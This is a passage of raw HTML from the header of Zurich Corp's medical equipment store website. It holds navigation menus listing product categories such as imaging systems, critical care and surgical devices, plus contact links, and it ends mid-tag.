class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/zurichcorporation/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/zurichcorp.oceanmedicalus" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@zurichcorporation" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/26489479/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><div class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15817 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div><div class="wd-header-text reset-last-child whb-zltva2r6qgyg1hzemjhg wd-inline"><div class="gtranslate_wrapper" id="gt-wrapper-85745895"></div></div><div class="wd-header-divider wd-full-height whb-ywom87p0fgt58fr07mik"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-header-text reset-last-child whb-9i1m0769yowp2oc45b5x wd-inline"><a href="tel:+15615774888">
☎ +1 (561) 577-4888
</a></div><div class="wd-header-divider whb-divider-default whb-mgprsd88cummu937mdxj"></div><div class="wd-header-text reset-last-child whb-kt1t9u4obfo55qevx01i wd-inline"><a href="mailto:zurichcorp@aol.com">
✉ zurichcorp@aol.com
</a></div><div class="wd-header-divider whb-divider-default whb-routfuwxs9s7zfcc1tic"></div><div class="wd-header-text reset-last-child whb-4qa8tpyfo2na1wal02jv wd-inline"><p style="text-align: left;"><div class="gtranslate_wrapper" id="gt-wrapper-72242903"></div></p></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://zurichcorp.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="80" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp 240w, https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro-150x50.png.webp 150w" data-sizes="(max-width: 240px) 100vw, 240px" />	</a></div><div class="whb-space-element whb-9a06nw9gqfu3nbaqkgfu " style="width:40px;"></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://zurichcorp.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://zurichcorp.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="240" height="80" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro.png.webp 240w, https://zurichcorp.com/wp-content/uploads/2023/09/Logo-Zurich-240-x-80-px-negro-150x50.png.webp 150w" data-sizes="(max-width: 240px) 100vw, 240px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div id="wd-696b3223af1d3" class=" whb-pc8qwelobntvjxk92y5g wd-button-wrapper text-center"><a href="https://zurichcorp.com/contactus" title="" class="btn btn-color-primary btn-style-default btn-shape-round btn-size-extra-small">Contact us</a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-15517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15517 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/" class="woodmart-nav-link"><span class="nav-link-text">Critical Care</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15648 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/agent-monitors/" class="woodmart-nav-link">Agent Monitors</a></li><li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15649 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/feeding-pumps/" class="woodmart-nav-link">Feeding Pumps</a></li><li id="menu-item-15716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15716 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/stress-test-systems/" class="woodmart-nav-link">Stress Test Systems</a></li><li id="menu-item-15717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15717 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/stretchers/" class="woodmart-nav-link">Stretchers</a></li><li id="menu-item-15718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15718 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/telemetry-systems/" class="woodmart-nav-link">Telemetry Systems</a></li><li id="menu-item-15719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15719 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/tourniquets/" class="woodmart-nav-link">Tourniquets</a></li><li id="menu-item-15769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15769 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/ultrasonic-cleaners/" class="woodmart-nav-link">Ultrasonic Cleaners</a></li><li id="menu-item-15721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/ventilators/" class="woodmart-nav-link">Ventilators</a></li><li id="menu-item-15722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/warmers/" class="woodmart-nav-link">Warmers</a></li></ul></div></div></li><li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15770 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/disposable/hemostatics-gauzes/" class="woodmart-nav-link">Hemostatics Gauzes</a></li><li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/disposable/rapid-test/" class="woodmart-nav-link">Rapid Test</a></li></ul></div></div></li><li id="menu-item-15696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/healthcare-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Healthcare Furniture</span></a></li><li id="menu-item-15637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-15637 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link"><span class="nav-link-text">Imaging Systems</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15650 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/c-arms/" class="woodmart-nav-link">C-Arms</a></li><li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15651 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/cardiac-equipment/" class="woodmart-nav-link">Cardiac Equipment</a></li><li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/cath-lab/" class="woodmart-nav-link">Cath Lab</a></li><li id="menu-item-15652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15652 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/fetal-monitors/" class="woodmart-nav-link">Fetal Monitors</a></li><li id="menu-item-15653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15653 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/fiberscopes/" class="woodmart-nav-link">Fiberscopes</a></li><li id="menu-item-15654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15654 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/imaging-tables/" class="woodmart-nav-link">Imaging Tables</a></li><li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/mri/" class="woodmart-nav-link">MRI</a></li><li id="menu-item-15710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/non-invasive-blood-pressure-monitors/" class="woodmart-nav-link">Non-Invasive Blood Pressure Monitors</a></li><li id="menu-item-15711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-15711 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" class="woodmart-nav-link">Portable X-Ray</a></li><li id="menu-item-15712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15712 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/printers/" class="woodmart-nav-link">Printers</a></li><li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/slice-ct-scanners/" class="woodmart-nav-link">Slice CT Scanners</a></li><li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15713 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/ultrasounds/" class="woodmart-nav-link">Ultrasounds</a></li><li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15714 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-cameras/" class="woodmart-nav-link">Video Cameras</a></li><li id="menu-item-15715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15715 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/video-endoscopy-processors/" class="woodmart-nav-link">Video Endoscopy Processors</a></li><li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/x-ray/" class="woodmart-nav-link">X-Ray</a></li></ul></div></div></li><li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/infant/" class="woodmart-nav-link"><span class="nav-link-text">Infant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15723 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/infant/incubators/" class="woodmart-nav-link">Incubators</a></li><li id="menu-item-15724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15724 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/infant/infant-warmers/" class="woodmart-nav-link">Infant Warmers</a></li></ul></div></div></li><li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8380 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/" class="woodmart-nav-link"><span class="nav-link-text">Medical Surgical</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-15655 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/imaging-systems/" class="woodmart-nav-link">Imaging Systems</a></li><li id="menu-item-15656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15656 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/critical-care/aed/" class="woodmart-nav-link">AED</a></li><li id="menu-item-15657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15657 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/agent-monitors-medical-surgical/" class="woodmart-nav-link">Agent Monitors</a></li><li id="menu-item-15658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15658 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-machines/" class="woodmart-nav-link">Anesthesia Machines</a></li><li id="menu-item-15659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15659 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/anesthesia-vaporizers/" class="woodmart-nav-link">Anesthesia Vaporizers</a></li><li id="menu-item-15662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15662 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/autoclaves-sterilizers-washers-desinfectors/" class="woodmart-nav-link">Autoclaves &#8211; Sterilizers &#8211; Washers &#8211; Desinfectors</a></li><li id="menu-item-15664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15664 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/beds-medsug-beds/" class="woodmart-nav-link">Beds &#8211; Medsug Beds</a></li><li id="menu-item-15665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15665 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/bladder-scanners/" class="woodmart-nav-link">Bladder Scanners</a></li><li id="menu-item-15666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15666 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/blanket-warmers/" class="woodmart-nav-link">Blanket Warmers</a></li><li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15667 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/capture-devices/" class="woodmart-nav-link">Capture Devices</a></li><li id="menu-item-15668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15668 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/co2-monitors/" class="woodmart-nav-link">CO2 Monitors</a></li><li id="menu-item-15669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15669 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/coagulation-analyzers/" class="woodmart-nav-link">Coagulation Analyzers</a></li><li id="menu-item-15671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15671 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/colposcopes/" class="woodmart-nav-link">Colposcopes</a></li><li id="menu-item-15672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15672 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/defibrillators/" class="woodmart-nav-link">Defibrillators</a></li><li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/ecg-and-multiparameter-monitors/" class="woodmart-nav-link">ECG and Multiparameter Monitors</a></li><li id="menu-item-15675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15675 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/eeg/" class="woodmart-nav-link">EEG</a></li><li id="menu-item-15676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15676 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/ekg-machines/" class="woodmart-nav-link">EKG Machines</a></li><li id="menu-item-15677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15677 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/electrosurgical-units/" class="woodmart-nav-link">Electrosurgical Units</a></li><li id="menu-item-15678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15678 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/endoscopy-and-visualization-towers/" class="woodmart-nav-link">Endoscopy and Visualization Towers</a></li><li id="menu-item-15679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15679 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/flexible-cytoscopes/" class="woodmart-nav-link">Flexible Cytoscopes</a></li><li id="menu-item-15680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15680 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/fluid-warmers/" class="woodmart-nav-link">Fluid Warmers</a></li><li id="menu-item-15682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15682 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/heart-lung-machines/" class="woodmart-nav-link">Heart Lung Machines</a></li><li id="menu-item-15683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15683 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/heater-cooler-systems/" class="woodmart-nav-link">Heater &amp; Cooler Systems</a></li><li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15684 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/harmonic-scalpels/" class="woodmart-nav-link">Harmonic Scalpels</a></li><li id="menu-item-15685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15685 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/hyper-hypothermia-system/" class="woodmart-nav-link">Hyper &amp; Hypothermia System</a></li><li id="menu-item-15686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15686 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/infusion-pumps/" class="woodmart-nav-link">Infusion Pumps</a></li><li id="menu-item-15687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15687 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/injectors/" class="woodmart-nav-link">Injectors</a></li><li id="menu-item-15688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15688 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/insufflators/" class="woodmart-nav-link">Insufflators</a></li><li id="menu-item-15689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15689 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/intra-aortic-balloon-pumps/" class="woodmart-nav-link">Intra-Aortic Balloon Pumps</a></li><li id="menu-item-15690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15690 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/ligh-sources/" class="woodmart-nav-link">Ligh Sources</a></li><li id="menu-item-15693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15693 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/mini-c-arms/" class="woodmart-nav-link">Mini C-Arms</a></li><li id="menu-item-15694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15694 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/neurosurgery/" class="woodmart-nav-link">Neurosurgery</a></li><li id="menu-item-15695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15695 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/patient-warmers/" class="woodmart-nav-link">Patient Warmers</a></li><li id="menu-item-15697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15697 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/" class="woodmart-nav-link">Pulse Oximeters</a></li><li id="menu-item-15702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15702 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/sterilizers/" class="woodmart-nav-link">Sterilizers</a></li><li id="menu-item-15703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15703 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-aspirators/" class="woodmart-nav-link">Surgical Aspirators</a></li><li id="menu-item-15704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15704 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-lights/" class="woodmart-nav-link">Surgical Lights</a></li><li id="menu-item-15705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15705 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-microscopes/" class="woodmart-nav-link">Surgical Microscopes</a></li><li id="menu-item-15706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15706 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-monitors/" class="woodmart-nav-link">Surgical Monitors</a></li><li id="menu-item-15707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15707 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-power-tools/" class="woodmart-nav-link">Surgical Power Tools</a></li><li id="menu-item-15709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15709 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-tables/" class="woodmart-nav-link">Surgical Tables</a></li></ul></div></div></li><li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/" class="woodmart-nav-link"><span class="nav-link-text">Laboratory Equipments</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/medical-refrigertors-freezers/" class="woodmart-nav-link">Medical Refrigerators &amp; Freezers</a></li></ul></div></div></li><li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="woodmart-nav-link"><span class="nav-link-text">SERVICES &#8211; TEST equipment for Calibration</span></a></li><li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16248 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/product-category/new-products/" class="woodmart-nav-link"><span class="nav-link-text">New Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16249 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/" class="woodmart-nav-link">Rescue Technology</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768 item-level-2 wd-event-hover" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/jaws-of-life-rescue-tools/" class="woodmart-nav-link">Jaws of Life &#8211; Rescue Tools</a></li></ul></li></ul></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-ldu416l92naln4zjgu83 " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-g3h4kbsfeg1pw1v9f22v" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15582 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-15530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15530 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/all-products/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-15755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/all-products/" class="woodmart-nav-link">All Products</a></li><li id="menu-item-16129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16129 item-level-1 wd-event-hover" ><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="woodmart-nav-link">Precision Calibration Services</a></li></ul></div></div></li><li id="menu-item-15531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15531 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zurichcorp.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li id="menu-item-15542" class="menu-item 